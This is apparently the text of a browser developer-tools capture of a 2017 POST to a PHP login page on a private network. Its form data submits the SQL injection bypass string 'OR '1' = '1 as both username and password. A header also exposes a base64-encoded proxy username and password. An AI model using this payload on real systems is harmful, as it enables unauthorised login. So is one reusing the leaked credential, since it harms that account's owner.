 General
Request URL: http://192.168.1.221/Login.php
Request Method: POST
Status Code: 200 OK
Remote Address: 172.28.58.132:3128
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: keep-alive
Content-Type: text/html
Date: Tue, 14 Nov 2017 09:35:16 GMT
Server: nginx/1.12.0
Transfer-Encoding: chunked
Via: 1.1 localhost.localdomain (squid/3.5.20)
X-Cache: MISS from localhost.localdomain
X-Cache-Lookup: MISS from localhost.localdomain:3128
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Powered-By: PHP/5.4.16
X-XSS-Protection: 1; mode=block
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cache-Control: max-age=0
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Host: 192.168.1.221
Origin: http://192.168.1.221
Proxy-Authorization: Basic bGFvLmFnOkFuZ2VsOTE5OTY=
Proxy-Connection: keep-alive
Referer: http://192.168.1.221/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89
Safari/537.36
Form Data view source view URL encoded
Username: 'OR '1' = '1
Password: 'OR '1' = '1
submit: Login